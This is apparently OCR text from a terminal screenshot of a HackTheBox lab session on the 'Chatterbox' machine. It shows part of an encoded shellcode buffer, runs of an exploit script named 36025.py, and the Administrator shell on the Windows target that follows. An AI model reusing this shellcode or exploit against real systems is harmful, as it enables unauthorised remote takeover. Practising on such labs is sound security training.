 Applications Places Terminator Fri 9:46 PM 1
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/vpn
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/demo/chatterbox 76x40
buf += "\x67\x69\x6f\x76\x75\x44\x78\x54\x50\x4b\x51\x39\x70"
buf += "\x79\x70\x4f\x39\x65\x74\x31\x44\x72\x30\x62\x48\x6d"
buf += "\x59\x35\x30\x42\x4b\x4d\x30\x4b\x4f\x79\x45\x72\x30"
buf += "\x42\x30\x32\x30\x52\x30\x61\x30\x62\x30\x4d\x70\x4e"
buf += "\x70\x43\x38\x47\x7a\x6c\x4f\x77\x6f\x6b\x30\x39\x6f"
buf += "\x39\x45\x45\x47\x30\x6a\x6a\x65\x61\x58\x6c\x4a\x4c"
buf += "\x4a\x4c\x4e\x6d\x32\x32\x48\x5a\x62\x79\x70\x5a\x71"
buf += "\x46\x61\x64\x49\x4b\x36\x31\x5a\x4c\x50\x71\x46\x52"
buf += "\x37\x42\x48\x33\x69\x75\x55\x33\x44\x33\x31\x69\x6f"
buf += "\x7a\x35\x32\x65\x59\x30\x61\x64\x4c\x4c\x79\x6f\x70"
buf += "\x4e\x7a\x68\x64\x35\x4a\x4c\x30\x68\x68\x70\x57\x45"
buf += "\x56\x42\x62\x36\x39\x6f\x79\x45\x61\x58\x73\x33\x70"
buf += "\x6d\x31\x54\x79\x70\x43\x59\x69\x53\x4f\x67\x61\x47"
buf += "\x50\x57\x70\x31\x4c\x36\x50\x6a\x4b\x62\x70\x59\x52"
buf += "\x36\x4a\x42\x49\x6d\x70\x66\x68\x47\x4f\x54\x4b\x74"
buf += "\x4f\x4c\x7a\x61\x39\x71\x62\x6d\x50\x44\x4c\x64\x7a"
buf += "\x70\x36\x66\x79\x70\x4d\x74\x32\x34\x30\x50\x31\x46"
buf += "\x71\x46\x30\x56\x71\x36\x6f\x66\x50\x4e\x50\x56\x6e"
buf += "\x76\x72\x33\x61\x46\x62\x48\x63\x49\x66\x6c\x4f\x4f"
buf += "\x71\x76\x49\x6f\x47\x65\x42\x69\x49\x50\x4e\x6e\x42"
buf += "\x36\x51\x36\x59\x6f\x6e\x50\x71\x58\x5a\x68\x52\x67"
buf += "\x4d\x4d\x53\x30\x69\x6f\x37\x65\x45\x6b\x58\x70\x58"
buf += "\x35\x55\x52\x4e\x76\x50\x68\x34\x66\x54\x55\x65\x6d"
buf += "\x75\x4d\x69\x6f\x58\x55\x4f\x4c\x4b\x56\x63\x4c\x5a"
buf += "\x6a\x75\x30\x49\x6b\x49\x50\x63\x45\x6d\x35\x35\x6b"
buf += "\x50\x47\x4d\x43\x33\x42\x42\x4f\x32\x4a\x39\x70\x50"
buf += "\x53\x49\x6f\x66\x75\x41\x41"
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox# python 36025.py
---->{P00F}!
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox# python 36025.py
---->{P00F}!
root@kali:~/htb/demo/chatterbox#
root@kali: ~/htb/demo/chatterbox 83x41
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9034-6528
Directory of C:\Users\Administrator
12/10/2017 02:34 PM <DIR> .
12/10/2017 02:34 PM <DIR> ..
12/10/2017 07:08 PM <DIR> Contacts
12/10/2017 07:50 PM <DIR> Desktop
12/10/2017 07:08 PM <DIR> Documents
12/10/2017 07:08 PM <DIR> Downloads
12/10/2017 07:08 PM <DIR> Favorites
12/10/2017 07:08 PM <DIR> Links
12/10/2017 07:08 PM <DIR> Music
12/10/2017 07:08 PM <DIR> Pictures
12/10/2017 07:08 PM <DIR> Saved Games
12/10/2017 07:08 PM <DIR> Searches
12/10/2017 07:08 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 17,758,957,568 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9034-6528
Directory of C:\Users\Administrator\Desktop
12/10/2017 07:50 PM <DIR> .
12/10/2017 07:50 PM <DIR> ..
12/10/2017 07:50 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 17,756,073,984 bytes free
C:\Users\Administrator\Desktop>